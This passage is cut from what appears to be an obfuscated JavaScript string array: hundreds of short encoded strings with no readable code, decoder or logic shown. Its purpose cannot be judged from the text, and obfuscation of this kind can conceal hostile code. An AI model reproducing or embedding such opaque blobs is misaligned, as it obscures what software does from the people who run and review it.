cq','BmoyqWxcJa','W6NdOIToW6u','WO/dKbJdImoq','B8kYiCoOW6S','W6JdM8ksWQZdUW','W6bag0tcJa','WPDUWRnFgq','ymkbhMHP','ahnlWQ83','eJj5W5hcNG','FmkYqCocW6a','WRtdINhdNmoH','WOpcRCkPWOKx','zZlcRNNdHa','nm2AZl/nK8+W','W6JdL8kHgmog','vqCwWRDQ','j255WR3dSq','W5VdRCo0mmkl','W7meWPVcOCki','WORdTCo6qmkx','bwddVYBcMW','WPDdBmo7W5q','xSo3W6KxyG','bgKAW7a','W4RdV1TpW4S','ESk0d8kocW','WPdcKmkQdmou','xIHZW5ZcKq','ygH2WQCB','1BFwNnwxFqK','F8oJW5ajva','W4RcHSkYnmkh','ymkahYy9','0AtrVTcP07JsLG','WONcRSk0ySoF','stf3W5pdMG','nmortxqS','uCkjWRJdRSkO','aKLuoua','W6KKWRq','WOVdQCojW69d','WO8JW5lcP8ow','l8kFWQZdT8oJ','6kIt5PIK44gI44oE44gW','dSofe8ktiq','W7OuWQuJfG','oIzGpsi','W53cPmoaWQva','WQJcQCkVWO0g','nc/cO8o7xG','W7NcK1JdIwW','nmkobwnH','WQtdIe/cHdy','W7q3W600qq','j8kkbumL','wdTfWR11','7kEBW5/TMRBSN4ZTL6i','W5RdISkkWPVdNG','tCozrtRcJa','W7ZdL8A2b8ot','W5NdNCko','jwe0jci','pMpdUJZcMW','wSkUW695WPK','WOHnoCkQzG','W6jwW6Llva','sCoouJJdHa','WPKbDsm','B8osWPtdKCot','hCo4uYhcIW','WODwWRXoW4K','oGHXWQBdNq','FmoaaNyO','WOhdVmoJFCks','WO3cVSk+eSkO','r8k5W6TvWOG','gtDvW5eR','i8kgaG','W7RdHmkRbCoa','W5BHUA7dRwlcGG','W4FhOCopX6Wx','WPbuFCoGW54','WO7cPSkNjSot','lCkGrKuG','kCkigxjZ','W4HUWP7cVCoD','ew0qW7OR','v8o2WPZcII0','W4VdTmoSWRCD','WQtdJK4','Dw93m2i','W6tdH8kuW4/dLa','WQP2WQyyaW','omkPW5ZdNNC','ESoWWOBcI2q','W4/dQSk0W5FcVa','WPtdJCoIySkF','fXWoDr8','E8o1WP3cNhK','W50ao8kHWOG','XzlcOSowb1C','EYDVW7XB','WOnVBNWZ','W7SgW5/cOmke','n8kPe1qb','W6mSW7GPrG','s8k0W6P1WPG','W6nAW63cGCoH','rJS2W4VcNW','W4VcO8oWk8ky','W4lcGaJcJJ0','vmoftY3cMW','AcnUW4ZcKa','bCkEWQ/dU8kL','ENZdRYtcGG','W7GiW4dcVCkg','W5tdTCkUcmoo','dSkvWRZdV8ka','a0ChXlJcKq','e13dI2ZdLW','WOdcPdJcHwu','W58hW4zBWR8','u8kWzmojW4S','W7CSWRNdHCk5','WPBdMuBdIwW','WQtcKGRdVxO','nXOXW6xcHa','W6ddRxj5W7i','tJnWW5tcKq','WQVcKuBdIwK','WRyPW6mZsG','bGRdRSoRuW','W4jQB2m5','W5WpBtBcVW','WQZGPPNGPlxGPkZGP40','nmo1Dq','Dq/dQCowsa','mMjSW7Sl','WOdcT8k1W6Kf','WPhcVCkTvSkX','16xvT8kEenE8','W5ddO8oXxSkJ','WOddKuRdH8oq','kCkbaMCN','W7GnWO3cUmki','y1aRW7lcJq','pdL7','26ed24dzQri','W6igW7vbWPK','kaucWQfHiMK','jh4hW7uO','WOldUfddTKy','W7tdN8kCWORdHG','CCogW5LGyq','WPOIWOVdOmkm','W4ZcTCk5DSoa','uCkocq','WPldMSo5FCky','tqaPWRDC','qYHvWQfY','44of44oS44ky','jtOWW7ry','aSk5W6xcJaa','B8kYiCk9WRe','AmkAWO3cLmot','WOzuASo/WPS','4kAr4kwK4kA14ksq4kwS','WRO9WQ/dK8kK','jJSXW7bb','WQVcJY/dLdS','W5xcUCoIeSkc','jw4m4BMskq','WOdcGSoknmkg','W5rBWR5jxq','W7rLuKOT','W5agAdhcOG','W6RdPCo5W74G','WQ0RWQJdNmk5','W5RdQmkHW5ab','W7xcIaRcNce','W4BdSmovWRGo','abHfWPZcHW','xSk4WPHsdG','4kEi4ksnlEcMHEcNUG','g8kDWRZdRSkG','nL4AvCkn','W5/cTmk+jmkc','kM3dU1lcJa','W4m5WQakW5W','n3iZW7D/','W77dISoXWPWD','WPHODx09','hIa5zqy','WQm8WRNdVmk5','W5NdR8oHW7bj','W4HYW5RcQ8ok','W4isWQvjwW','W4ZdJCoxWPyK','nHRdKmo/tq','W5VcOmoHlmkA','WOfyAmo+W48','WRpcJSokWPBdMG','ymo8WOdcGW','WOjejNFcPG','W4ddHmk8WPNcOG','W4mGWQGiW54','WQLLlKJcSq','w0CNW6BcLG','WPzqECoLW4K','kmorW4m','WQDJWRRdKSkJ','W4mvE8o5W54','EZZcTN/dNa','ocG0ksO','W67dGSoOfSok','t8oowsNcMW','EhHTDwe','WQ12W7lcKW','WOJcQSkZW6Hy','W47dLv3dGCoe','fXioDr4','W6pdOITVW7q','W7pdJSoXWRRdVa','grhcGdxcNa','ESkpWPpdKCou','aSkSgLmZ','WQVcNeZdG30','FZLJW5hcVW','W43dSmoHWRmi','4kEl4kE44kAEnocNPa','WPTiycNcUG','W7a1WRHhW7K','Bf/cSYRcNa','WONdRmoJg8oZ','W5RcQCkKkSkl','WPRdKvpdN8kF','bmo9W69MWPu','W5NcICkfWQRdVa','sCoUW40pfq','WRZdLmo7WRRcTq','W7ldHHJdGmkC','W7q3W6m8qW','WRBdI8o1WQddRG','W7WUW6e4xq','t8oTW5uswq','W5xdVCk1WPbE','qCk6W6zGW4y','WOpdUmoAxmke','WPbyiCkhnW','W7OKWQGNaG','ixNdNcZcQW','WO1lnmkazG','W6qgW4xcOmkt','k1SRW6BcKq','r8k/W6fG','tK5sifW','WRBcMmoNWRJdOa','jw8mW58t','W5ZcQmoDf8kV','W65jWOBdTmoq','tSkXW69MWPK','DmkqWPpdKCou','bupcMMJcVG','b34bW4CU','W7hcJbVcGJy','WOZdUmkPCmoa','sSoLW5Kaua','mMzVW6eC','W75tWROpWOC','WP4dWRqFaG','DqJdR8oksG','W5jcWQvwwG','jCohxdv9','W4NdMSkAWRFdTq','itzIW7rr','W5ddNCo9p8or','WR3cOt88WRq','oNVdS3dcKa','DtW3WRPi','W4LLWP7cQmok','bZz/W5pcNW','W4ldP1fnW7q','W7XPWQOPsG','WQpdJKxdGuW','WRpdMvJdIgO','wWPsnKa','iCkcfa','W5dcUmoeWRai','CSkrWOddMmop','W5/cOmoH','dmoMW5CmxW','h8kXWObcbq','WRRcHrRcPu4','qrP9zmk4','wNmAW78J','W4PgobpcTW','oX/dTmkprq','WQD4WQHVfG','W5lcQCkBW70l','25pzIDQ0A9Q2','W5zAjCkemG','WO9Ay8o1W5a','bf7dKY/cNa','WRjjdxJcIa','Z7JoSSYUZO/nHW','W4RdUSk3C8ox','163wJEEQGEwnNSoA','oIO9W6VcTW','kLWVW6xcIG','0Q7tOnoJ06xqRa','DM7dRG/dMq','udvKWP3cVW','wSoordJcRq','W5HgE8o3WPS','F3b5ztC','WPfxiuZcUa','W5/cSCoyW6Dn','nCojW5VcHCkd','W7/cSx5VW6u','C8oCxZf5','hnAo14hvQ9sD','xSovW6JcSCoZ','WPKBBIpdRa','W6TnW5bCvW','W4/dPCo/eSkJ','W4yXWQiiW4i','hrOdyH4','W6JdQvLWW5e','c0BdLL7cLW','WQvWWQDVaq','WRNcVmkZhSkI','W7pdNmo9W6JdOa','tGlcLZddRW','AGNcSGJdLG','puVcRSkFeq','W74ZWQiyaa','uaFcIupcKG','W50TW5KxAG','WO80WRldNSku','W4eyWP86iq','W5xdI8kuW4VcLW','15xxPDAC1B/dIW','W7ldU8kwW4FcGa','W5fHFwCX','WOPilxFdOG','W4RcJmk+nmkh','x8o2W4OnxG','WO3dKvBdICoD','W4yhWQeyma','W47dHSkDWQ7dSW','2Qui2AJBMnI4','i8opW5pcHSko','W5vjoCoSWO4','b8omwcxcJq','WPrDnN3dRG','pcCQWRDm','W4KACtlcTW','W7FdI8kTtSol','W73cGCkSW7dcSq','WRlcM8omWOZdMW','WOLyihddTG','44o244ci44gn44ca44ou','2QhBQTUs2OpATG','DNnXCxG','W41GFq','dgJdOHhcSa','sSo3W5ybqq','W4KjEYe','W4/dNCksWQpdTq','DmkpW5NcLmkk','D8ortsK5','W51DimkJWPu','o1u6W5uU','WPldRCk0BmoC','sSonW48saa','WRSXWRJdICkL','AGnVWP5y','lwPTW78B','jCkBfa','jtnIW7fC','W45UW5FdRSov','44cX44o544k/56wl44cZ','WPufkeFcJG','WQ0HWRldSmkM','nSkkfwmN','WPddMSo5Eq','W4izW65WWPm','WQ02WR3cNCkP','CmkAWPRdLSov','itT+WRZcVG','tf/dIdlcNa','1iddQ9sv1ijf','lSkepgCQ','o2ddVY/dKG','1OhxN9wk1PpuPq','W70XWRDPhW','WQZdPw8HW7i','WQtdJ17dJxK','W63dVM8','W4vRC2C9','W7fLW4ZcP8oE','x0TFmuy','W5C1WRioWP4','W5igC8oqpa','WRVdNCo9WQ/dPW','W7/dVgD1W7q','CmocqsHW','yJyPkYS','dSkxWRVdUCkN','W5xdPCoL','W5FcK8ojWRqb','WOtcKmotW6lcOq','W5CbodBcSW','k0qfW6eO','W5SxW6LfWP0','W4RdImoIESkA','W5eTtspcLW','WQ3cNeNdGg4','WO3dQmkTW69B','DZddQbpdMG','W4JcQmo2','aSkpWRxdUCo4','4ksy4kE74kA+4kwz4kEk','W5xdGCkgWQBdVG','D8kwWOtdMSkx','W5FdTmoHWR0a','W4eDW6TXWQ8','WOJdKmo5oCkn','W5tdGCkAW4hcGa','CxSoW77cOa','g8k7WO9cta','WRFdNu7dHwO','W5ddImolWQNdTq','WOtdRCoQlCka','WQNcOmkMcmo5','WQ9fduFcKW','E8oHza3cQa','cuBdK03cKW','WPZcVmkYcSo+','yg1SWQig','W7X5W4zeza','W53dHmko','W4bgW7y','iCkOW4hdJNi','lZmLWQS','W67dMSofWPRdHa','2j7yRSoh2zhAHa','yfxcV8kpxa','gN5oW7aO','W4tcJSk/zmkg','WRWQWRNdJSk+','W7njW7xcU8kn','W4foW6reeG','WQBcISklWRSW','W4eaW7nhW4y','gCoZWR4SW4S','xmkUW751WPi','B8oyW6TFDq','WQtdIepdG2e','BSk0ymo/WQu','b8ogW5TErq','amoyxIpcMq','iwBdTcxcGq','WO/dV8onWRqd','0ye3vDou0Bi','W6hdVYq+WR4','WO3cH8oBW7JcOa','W6JdUsT5W7i','vaFcJrFcJW','cNJcLKpcSW','2ydAUokaH9I72Ri','WQJdKuRcISoq','lYKLkcO','W5VdT8ovWQ4C','o2RcOc3cNq','WPH0FxC8','W5zgW7zFxq','W7JcHsNcJwu','W4BdGmkeWQhdTq','gHZdLhFdGa','x8odW6hcRmo6','W4lcPCoeWQ5n','W6FcJCk5W7NcOq','qmkkw8khmW','w1npoG8','WRaqbKFcMq','pca0lxe','CdT1WR9C','W7JcGJRcGMK','jX3dRCocCG','WQr1W6ZcK8o7','WOLBlhFdQa','XRFdG8kuW4/cHG','W4arC8oqoG','WPzNw8oLW6K','WQu2WRVcKmkG','ACkAWPddHmov','06BsQ9cz','WRFcGt7dHgy','4ksA4kEp4kAx4kw34ksr','W6yBW5NcOSke','C8ozrsz5','1yKOpnEp1O8','sY8oWRXO','ASokwdNcHW','vmoEWOGqeq','4lIK4lQQ4lIy4lMV4lU8','W4RcKCkL','W73dH8kdWQ7dVq','W4ZcNLNdHSof','26dARCkwtbS','WQtdO8olWPNdHG','W4bkWQvzvW','WRVcJmokWPRdMG','W5hcSCocWRyk','W6CRWQq','stHdWQzX','WOe2jd1T','sCkrcN7cMW','W58bDcJdQW','gMldVq/cGa','cmklg3NdGa','W6NdTSkCjCoc','W5hdTCo5W4Cw','putdQsBcQa','sSopW4bzrG','WR3cMdlcJ2i','CmoGW5LDwG','jsb0WQVcSa','W4TlW7JcHCop','s8kVB8oMW44','WO5rD8o5W54','WOiMWQadW54','W5y8W6edWO0','W7OWWQO8xq','FvldHW','BZiQWQrp','WQtdJfRdIwe','ACogW7fXvq','dmkAWOqgaa','pw5VWQFcSW','0j8k0ixqLngT','W7O1WRb9hG','WPRdKrJdUCoq','W57cNCo3xSkm','W64dwrpdNW','W71soa','pctcOSoTxa','W5BcOmoTlmkl','0kJsP9oo05VrUq','jZxcUZ/cGa','W7fQW6jxzW','WONcHmoBW6hcOa','oCo/WP7cGtm','W7CUWQuEW7W','WR1sD8oQW6W','AfKRW7BcJG','WOnPigJdGG','qmkkw8kimW','w8k8W6L1WOS','WOXgl8ojEq','55snEUApHUs8PSoA','WOdcO8kXW5ul','W63dJ8kwWO7cLG','WR3dJmk0WQ/dVq','tJG6WQjD','l8klfdWL','pxVcOwVdHW','wCkPi8kTha','WR3dLuVdLMO','W7THW6C','BMnkmuG','W6xTG4JRPOFTL7tSHlC','WQycWOxdK8kv','vnEY1QtvHMC','W4RdHSobWO4O','W5fPjJmT','eSkBWOmbga','CM14WRHh','W57dJKa','F8k7W4W','feBdLLpcLG','W5n2C2u9','ctGwW5Lq','wXlcTrhdIG','ZkloHm2eZP7pQW','BSoDrhqS','tJD3W5xcKW','nCkCggDN','FCo7WPpcJcu','BSoBqtv/','W5ufW5NcOCkf','WR3cHZ7cH38','zmoHW5lcJZe','W69Nw3yr','W4rgECo/W4S','WQRcHdFcG3m','W6iiW4tcS8ke','XiZdJ8sBpSoj','WRxcO8kNWOSt','B8kzW7roWRu','xaBcKW','W4KjAcxcUa','nComW4pcH8ku','4lQ+4lIv4lQt4lUx4lQ5','W6RdO2rOW6u','6RUWeoYDRE2vLq','WOrgW7Cpvq','WQGBWRtdLmkH','dvO+W7ia','irxdSSob','r8oFqmkjnW','tCkPW6S','qaPlj0y','WPlcNCkdW77cOq','WRGbW5NcUmkf','vW3dHX3dJW','W6ibWOZdTmot','qLZcGW','W5y1W6etW5u','lCo7omk5WRG','AapcJZ/dHW','WRZcVcrVW7y','WPJcV8k6bCoM','WOlcPCkXWQqm','WQddP2/dImow','WR43WQNdK8kP','WOVdOCoMWP3dNW','tmosWOLttW','E0/cPmkEha','FCo3WOlcMZa','WPVdHmoDW77cVG','WR7dM3VcJ2i','vmkuWO5Csq','W6hdRxL7W6K','xqb3WQhcHG','hg44WONcLG','WQBdK0FdNgm','44ox44o244kk44oY44kk','BCotW7KJDa','7kk47jw5W4VSLj/SHOW','W4pdNCoyW5NcNq','W5dcNCkRBCom','W5SIW5tcS8k3','4BMBW4JdI8kT4BIX','W7pdHmkM','W7pcImk5W7VcOq','4kw54ksm4kwV4kshBW','WRtcRdGYWRe','WQBdLCozW4iJ','ox07W7Pa','W6pdVg5Y','W4jUW4RdSmke','u8oEW6/cQmoX','WPidW6vCWPC','nSk2m28I','umoLW6Tbwa','4kEa4kAw4ksc4kERlW','W5JdGmkyWR/dVa','W4KXWRGfW58','W5lcQmo8B8kk','yfCjW7dcKa','WPtdIXJdJSoE','cmkzW67cR8oY','rt4uWO9l','W6ODWPiGW4u','WQxcMCkPWRaQ','o9Ux25tAHDUW','jWz2WQpcGa','jqnVWQFdIW','hWqjzb0','W74UW687W5C','WPfgzmoX','rcTfWQn3','DcnIW60A','tftdHGZcSa','lCkobxqG','jMRdTsNcPa','5yMv5lYd5Q2Z6AIz5Psm','W41tBdBcTW','gSoCwmotzG','W5ZcKaVcMmki','WPPKW7rlWOe','W6xdVMz5W7m','o38ZW77dOG','lIKNWRva','yWvMW4/cLq','W4q4W79qWRq','wxPKW5JcIq','mMFcQq/cGq','W43dQCkUWR0g','WOJdGs3dIwm','WQ18fSknza','ih4EW7iP','d8kUWRhdTCkV','WQhcGvNdMga','iCopeguQ','W7NdLSk7u8kf','0QpqI9c/0QxsGq','lw/cUKBcJa','Fmoju2ZcNa','W5JdUwX9W7m','WOpcHmkhWR0n','itNdU0pcHG','zfSTWRxcGa','W4JcICkEWQVdTG','ESoVWPFcNcO','ASkKW4DW','W5NdKCogWQRdVG','W5ldMSkFWR3dPq','W5FdJmofW6/dLa','W64hwbhdJG','W5ShygNcPq','W6CGW6y','jmosaNiM','W4RcL8oflCkG','WQtdKK7dIx0','WRtcK8onWPZdGG','WPRcGatdMSoq','W7mWW5PbWPW','WO/cNSoyW7ZcVq','b8kvgmorjG','WPm0W5pdVqG','xSkLWO7dK8oo','W7e9WQrhW5y','hc40mZ0','AmkJA8oOW60','W4S8W6HMWOi','DwfWA3C','WQpdUgldJ8oc','AvKTW7BcJG','W4niW6XbeG','WPbnnmkGzW','WOrfWRedW5y','z8oktI3cIG','WRhcUCkfkSoD','WOBcQmkGW5uv','WRNcMd7dIwu','aMzLW4NcLq','cSkzWRhcOSo/','W4hdJuZdHCob','ahiBWRmM','WRxcRhX1W6q','lY0Pns0','W5WDX6beWOi','DCoors7cJa','eCoKWRu','W5DxW6PFeG','WObNvmo5W5G','W4RcPCk5D8oF','WQ9cuWhcIW','0jxqKHD10ji','FSklWORdL8oB','WOfct8o/W4m','2QRALnIv26JBSW','W7OmW4ldTmki','W5DxW6bbvW','m8kBcgOS','WQpdM8ofEmkQ','pdGRWQja','XlqnWPmBWOm','BvW6W7dcGq','77+V54kr5yA76AML6k+i','Bu7cVCowfq','lhBdOqhdMa','Cmk4WQtdUSod','eGldHMNdLW','W4DHCJm2','W5DVW5tcQ8ow','C8oLW6TDsa','ySo8W5lcL3K','WP9WW4BdTCox','W7eExrtdIW','W5ddSmk6W75B','wCoWW5ynrG','x8ktsSk+W4e','g3iBWQLN','W4ddIqVcHmoE','A8kWESkGWQG','cmk+W6fWWPK','WORdVNJdIhG','W53cN8k7oSoo','W5ddP8oXW5Xu','W5BdPSo3W4zs','W4JdJmohW6/hRG','WOK2WO/dV8kb','W4nyiCkDya','17FxRSog1OFuNW','4ksO4kER4ksg4ksh4kEz','WQ43WRJdHa','4kAXW7dGPOVGPP/GPz0','rCoGWQXMWPm','FhHvluC','WQhcVcuSWRa','lmoIBCk8WQu','26Wd24pAGnM1','WRGXWQZdLSkI','W7zMW6/cMmop','lSkLDSk3W7W','WRfnlSknya','W5ZdVM5VW7m','W4VdGSk7W4BcUG','m1FdJ8keDa','WOlcR8kSWO8r','W6C+pa','WOHCy8o1WPS','Esm9','WOieW6q','dCkeWRxdSmo+','kwePixi','nsfZWRZdVa','ohigW6C','1iBuJDAh1lRxOq','nY89WRVcPq','W4FcNSA7WOWq','ymkmfgG9','Emo5lSoQCa','F0yYW7tcIW','W6S+WOCGW6e','ir3cVCobW4a','WP/dVCoFWOddVa','b8kUW7P7WOW','W4hdQSkbW74l','ZAxmIC+RZjxoSW','WQpdKog4T8kHWQ8','WRFcNehdMwe','WQxdNCoMW6BdPW','W4j0Bhy2','f0pcKwpcOW','W5vbW6/cHSoC','W73cKHlcMdC','WONcT8o/bmoI','W5ldHSkzWQldSq','W7aaW5RcUmoC','W7fdCKKt','W4dcOmonWRqz','bgf5W4JcJG','vCooWOLstW','AJddQbddKa','rSo9W6DWW4e','4lUp4lIq4lI64lQ9WPS','WOxcOSkRWOW','W58YW7nzWOW','ESkZtmodW4i','WPFdJmoQC8kz','DcuPWRrt','c1xcSMZcRa','W4CzWRjuWPC','BCkNyCoV','WPddJCoUESkl','yCk0WRFdKCoX','ptqLztK','F8oYW5Kbua','tv7cLs0','W4RcOSo0Fmos','W5pdM8kgW7lcSG','qKpcGG','sKldHhddKq','WPyKld1R','W4pcQmkAWRam','4kAp4ks74ks4m+cLJq','W40CFshcUa','AsmXWQfa','WQGxWQabcG','WQLcsvlhJG','bSkmWQVdU8kQ','j2RdUG','xSoJW5Wlua','W55fW4ZcOmop','W7yPW6SUxa','BLSRW6/cGq','4lQ14lQe4lUD4lIM4lQk','oxjGWQS','WOnIChyG','W7hcNfJdLdi','06FrITki0OZsJq','w8kmdSoqCG','W41iW7zcrW','WOFdJv3dHmkD','WOTbBmoZW4e','W6voW5r+xW','WP7cVCkYg8o+','ygf/WQih','7jQN66oK7zs07jAvkq','oazrWQlcPa','tqddNv7cLW','W6xdOxTZW7i','W4zDECoKW4S','wCodW6VcQ8o1','sCokwcVcJa','5P2W5OoT55Io6l6d5O6k','WQ3cK8k2WP8D','m8kFhw89','WOpcQSkUWOff','W5HBnmkBzG','WO/dMCktW6/dTG','Cmobqtn7','WOjjieu','WPCfm8kDCa','kJvGjdS','W5lcOCk5n8kC','WRm8WQuceG','WO1nymkAFq','e8kCFhNdMG','uCosfW3cMW','ttzeWR13','W4hcJSolWQVcRq','26VyNnUY2PRBUa','A2xcQXu','WQBdSmoyr8ku','ACo4W5Tjwa','WOpdISoXWQRdPG','xSkaaCk8aG','WRFcHhxcGM4','WP7dVCkOySoE','W5fLW4W','DgXGWRvm','E1lcSW','A8kqWPddNCoo','WRxdL8o7WRZdQG','WPFcT8kYs8oI','W6LgW6Lowq','Emo4WP/dJJe','W7KcrbldKq','BJuTW7Lr','CNBcNZJcQG','hCkiWQVcSSkR','oWiMW7tdLq','WPddVmk3Fmos','WRlcK1VdJKu','W5yQW6q5rG','4kAg4kAmWQdGP4VGPzK','uqZdHt3dJW','WQPNFCoPW5a','usZcKXZdPW','itxcU3RdNa','W77dKmoXWQhdQa','W6xcIH/dNhC','hnMR2lhcNDMt','XjNcS8A/nmki','iIrTlsO','uCkkW4tHU5ua','WOJcICoAW6hcOW','W7y2WRpdK8kO','W5JcOCoLmmkl','t8oAW55zva','BdJcTNVdNa','WPWhmmkJWOm','vLZdIdRcLG','WPpcOcVcPwG','W4q4WQavW5u','FJz4WQrt','W7W9WR8EcW','W4j0W5S','WOldOmoHWQWc','WRFcHc/dHg0','WOqtWQSxbq','CvFcHtpcTG','W6VdG8kNhmok','WOnuBNWR','BCk0y8oTW6u','bmoqWPbwsq','WR94WRJdMmoT','vhdHU4RdP2C','ESkvWPFdKCkA','eSkFWOObdq','W6W3WQrrda','FJP4WRdcPq','W5CgDCoDpW','W7/cO8oGi8oo','wSkvfMpcMG','W47dS8o6WP0X','WP3cH8kqWO0Q','W7GAW4lcPSku','WOnQW798Ea','AJiQ','l8oTi8k9WQy','WONcQSkZWOec','l8kDfwm7','WRldISk0WQtdRG','W7arW7SNvG','iXNdRW','zXVcQSo4fG','gIaaW6aI','DSoiWQRcMcO','W4u9WQ9DWOa','euZdUshcNG','WQj4WQRdNmkK','W4KADYC','W7yTW68UdW','WPDMW7rlWOe','dSoAW4Oltq','WR7dGfXeW7G','6Rkj7jY9WQRSOyJRS5S','W73cJCkTW7ZcPG','24dAJ9Qa2Q/zGG','vCkbXzhcH3i','WPfIW69uWOm','1l3cN9wA143uMa','Fx5ch2K','t8oCW5vnaG','WQddLCkWvCox','oMhcUZlcNq','57Mu57I95lUQ5yQq772H','FHRcHHRdIG','W58hm8kDzG','W5xcPmkKnCkl','WQJcGmow','CSk8xCk1WR0','WRH1WQrThG','i8kaha','WO7cUmkSWOOm','W5JcNGVcHmkb','W50yW7nfW5G','WO5DkYFdPG','WRtdN8oNWR/dPq','zmkOW6vGWPK','W5FcUCoLySkm','W5/dGmky','WRBcMmoGWQFcRW','vsT+W5/cMq','ESkBWORdKCou','W40bFtlcSW','nZTPWQhcVW','0khcT8oCW4a','W7jKWRddLmkJ','W5ldJmkoWQVcVG','qSkaeG','DCkmWPFdHSot','W5ZcGW3cMCkj','qXCzjKC','W4HYW4RcRCon','Z6/nHSYn','WQO3WQ7dKmoW','uGNgMrVdLW','ESkkW4PUWPK','rmoxW5KiuW','FtHVWP3cIq','WQhdICoLwSkj','WPJcPmkWgCkY','gNPvW7W0','g3yfW78I','WOldP8kwW65yW60UDMdcGbhdSSoh','W4jGDxy2','W6CGW7H/dW','WPfnlCos','W4TLWOpcQ8oo','CZH4WQBcPq','2B7BQmks2BFyKa','mtRdHmo4qa','W6y5WR8baW','BJTVWP3cSW','W7ddQ2dcSeK','1BFxRTEn17xwUG','WQZdHhddOfS','WPpdPmktWQ0v','WQfEXzHvWPm','WRBcNJ7cMW','W4pcOSoeWQ4E','WRBdIexdNdW','WPjzW7LhW5G','sLH4nfW','W6RdGCoOdmoc','gMGbW7y1','W5/cISkeWQKK','v1tcI3tcJa','W53cV8kQgmoO','esBdNmoMsa','wJXLW5JcJG','WOjIW69uW4O','tL3cOaRcLq','W5VcV8oTjmoc','W4ZdJfFdNSoq','W5iMWQ4rW5u','dGKGW6zu','WOywWQSBbW','W5mgW7G','W63cMmowamk4','W5r5W7fjWOa','WODZW5xcVmoA','WQr2WQOXrG','oMhcTsdcLW','W77dRxL5WQa','4lUQ4lUH4lUy4lMz4lQl','WP/dVv7dU8oB','W7z1WQPTaq','W4rbAmoKW5i','W5yXWRmk','C8kXi8oVW6C','v8obW4DEqq','W4JcNLddHCoe','Cg1WWQav','4lIf4lIb4lMQ4lMM4lIi','WPZcOSkVdSo8','W6ZcN8oOhCox','zY/cQgxdGW','W58eEtBcSW','sCkWzCoTW6y','WP7dJfFdNmou','EbqWWQrf','mmkEa3u9','bJtcKuBcQa','ECkwWO3dKa','ESoTW5lcIty','WOjymmkmzW','kZG7W7DA','WQK5WRFcKmk6','W4KGW5pcQ8ow','0BJrP9gY05pqJq','gmkeWQpdUCo5','WObhlCkzzq','zmoRWP3cJq','ESoYW7eLzW','FNOZW7ddSq','W7NdL8kS','4lMk4lMB4lMu4lUL4lUw','z1b/W7dcKW','W6KACtlcTW','lSovuxmN','C8oGW5qdwW','d8k1eeGF','W4JcHmkyWQBdQG','rSokstJcGa','WPFdNSkNnmkv','xmomtZ8','W7pdNmkPW6RdGG','a3irW6CV','jWJdVmobua','CtGYWQq','W58vz8oLW4G','EeeJW7VcKq','4ksE4ksqWRVGPApGP4S','arWlzr0','CIm9WQnD','W5FcUCox','W5zJAx45','WPhcRSk3WOed','05tsJTg60PRcKq','W5xdImkhW6/dTG','2i3BO8kCenIz','WO9fiLNcTa','Z63pIC2qZAZpOa','WR41W71bsa','faNcIXFdHa','WQFdQ8o2WPNdTq','muNdGHZcLG','ESkrWPdcMmkA','W5GgF2tcOG','FI82W47cKW','W6XWWQJdJ8k4','WQJcNCo/w8kk','EHiwWQbE','26FyHTMt2jBdNW','k8kia2K8','W6OyBaVcGW','WPJcPSk+s8o+','W4v0WQlcLCoE','WQL1W6JcNCo9','W60HWOiZW4a','rJTbW6xcUa','d8ovWR3cPmo9','WOldM0dcKCox','bmovuq','DtLIW60z','WORcOCkUWOaM','W6WPW69Jaq','W5RcIHJcMSkF','W7iwWOygW70','wCoowghcMW','WOruW7DoqG','2kxAVTUF2QPK','eCkGW4Wqva','lSklfgOO','W60IWRKqfG','Dmk9k2ObW6fI','lmkohgC9','etxcUW','W4OKE3yQ','Af/dUCkzqa','lYTTWReD','W7nsWPBcT8ko','W6VcJbZcLdG','WQ7cNmo4v8kr','W7nkW6Tlxq','Fmk1W5lcGcW','W5pdQSoTWRuE','xg5qhNW','smk/WQq3WP4','WOBcU8k1WO0l','W58DW7boW4i','W4RcPmoWlSkl','WQzqWOxcVmom','0jddVDk60ktdNa','D8o2WP/cNIG','qmkqeSkl','aSkBWRZdSSk3','o8onW5pcGmkt','m8kwaNiS','pMpdUJ3cMW','Dhn3WQqd','WPzaBSoKW5q','sCo2WOvsfq','rb7dLgNdIq','W6yZWRuvsa','W7raeqhdJW','qLxcJZZcLW','wCkIW4idfq','F0CNW7FcHa','44gQ44oK44gU44cq56cz','FW9IWQFcLW','WRPjW7tcUmki','WRFdU8o8WQhdOW','W7hcKHJcNsm','DutdUI/cKW','WOvhAq','WQ4HWOxdLCkD','WQ5zWO7dPSosWRhcHmkmW7tcPtbb','0jFrIDkQ0PCe','WQVdNu7dJwm','W6bOC2y8','dqddK2ZdJW','WOrcW6rbvq','n1mzW7Wt','WQnWqmoIW5m','FJG8WRq','mMb4W78h','wCkqEmoMW7i','v17cLNtcMG','W57dV8ktWPxdPq','gmkUWOPAdq','W7HhWPJdUG','27dBM9M82kuR','W53dO8oXxSkY','rmk0W6b/WQC','WO/dVCk0mSkw','W63dMgNdNIy','W4VdGmkfWQZdTq','af3dIK3cJq','qKvrpam','leBcVCocsW','CtH4W5tcMq','CCogW7fyBG','DtK2WQHB','WQNcI8o9x8kt','W4z5WOtdRSoE','W7a5W7ZdICkS','W4ZcOCkSyCkS','WQLQjKVcJG','W43cVSoHySky','WOVcHf3dNmou','W45ajCkaBG','W4fZW79JcG','W64qiKNcLG','ASkvW419WQK','W4RcOSo0ySkh','xCoaW6NcSSoZ','cCkkWOmfcq','oSoXWP3cGIa','17JvL9wJ1RVxOG','W5nOWOtdRSkl','oY/dUIxcLq','W5ubDIhcTW','W4OGW7XtWOa','W4yJW6CzxG','X5uvECoLW48','W4ZdM8keWRNdTq','W4FdU8oRW5Hx','txVcOXBcLa','lmo1pSkIWR8','W7f8wHtdIW','s15tBW8','W4hdR8kydv4','4kw/W4/GPBFGPkXP','W5vHW4C','4lQ04lQF4lMl4lIh4lUh','WOddISkeWQVdTq','W5BeM2L9lq','WOLDm8kDya','W6VcNgtdJwm','W6ldUcT7W7i','C8osW5lcMSkm','W6NcRf5vWQa','amkEhNNdHW','WRZdIINcJMK','WQ7cUsuOWRu','WRGbvapdJG','WPldGSoKWQ/dMq','WQFcV8kWdmoN','DcZdQbJdMG','W6FdNmkC','ZlSdZlZpRm+2','WQK+WQJcH8oT','gGtdHMRdLW','bwddRZNcLG','WRtcGZxcJcS','WOFdSSkbWQrF','2OJzT9In2QVANW','F2fWA38','Emo4WP/cJ2q','W64EWPuXW7e','qSoSW50hrW','vSokqMZcNW','E8k5B8o+W60','BSksW43dL8ov','W7WKWRufbq','dLxcGZRcLG','2Pnu25tyKnQ8','CCkalmk7gq','xaBcKZldIG','BdGRWQrD','W49VW43cUG','W51WW715uq','WQJdNutdGY8','4lQC4lUS4lU64lMP4lUJ','l8otW